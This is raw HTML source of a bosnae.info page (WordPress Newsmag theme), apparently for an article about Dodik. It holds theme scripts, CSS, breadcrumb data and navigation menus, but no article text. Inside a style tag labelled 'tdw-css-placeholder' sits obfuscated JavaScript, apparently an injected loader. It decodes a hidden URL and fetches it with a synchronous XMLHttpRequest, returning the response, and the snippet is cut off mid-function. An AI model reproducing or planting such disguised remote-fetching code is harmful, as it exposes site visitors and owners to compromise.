            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bosnae.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/bosnae.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili \u0161ifra nisu ta\u010dni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nije ta\u010dno!";
var td_email_incorrect="Email nije ta\u010dan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=900;
var tds_captcha="";
var tds_theme_color_site_wide="#005bb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Pro\u0161lo";
var td_magnific_popup_translation_tNext="Sljede\u0107e";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u0161aj sa %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati";
var tdBlockNonce="f7ddca476c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://bosnae.info/wp-content/uploads/2020/11/pzd3.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #005bb7;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #005bb7;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #005bb7;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #005bb7;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #005bb7 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #005bb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #005bb7 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e8e8e8;
    }
    .td-top-border {
        border-color: #e8e8e8 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e8e8e8;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e8e8e8;
      	}
    }



    
    .td-post-content,
    .td-post-content p {
    	color: #494949;
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:15px;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }
</style>

<meta property="fb:pages" content="101053948504936" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bosnae.info/",
                    "name": "Početna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/bhvijesti",
                    "name": "BHVijesti"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/dodik-mediji-stalno-pisu-protiv-srba-srbije-i-rs-a-sta-god-kazem-odmah-neko-iz-federacije-uputi-tuzbu",
                    "name": "Dodik: Mediji stalno pišu protiv Srba, Srbije i RS-a! Šta god kažem..."                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-36374 single-format-standard dodik-mediji-stalno-pisu-protiv-srba-srbije-i-rs-a-sta-god-kazem-odmah-neko-iz-federacije-uputi-tuzbu global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bosnae" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bosnae.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
            </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://bosnae.info/">
			<img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
			<span class="td-visual-hidden">BOSNAE</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bosnae.info/">
            <img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
        </a>
        </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
